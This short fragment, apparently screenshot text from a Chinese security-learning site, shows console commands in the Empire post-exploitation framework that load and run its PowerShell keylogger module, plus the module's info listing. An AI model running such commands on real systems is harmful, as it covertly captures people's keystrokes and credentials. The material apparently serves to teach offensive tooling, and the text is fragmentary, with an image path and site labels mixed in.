 (Empire: 64) > usemodule collection/keylogger
(Empire: powershell/collection/keylogger) > run
(Empire: powershell/collection/keylogger) > info
Name: Get-KeyStrokes
Module: powershell/collection/keylogger
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
安全客 (
HACK学习呀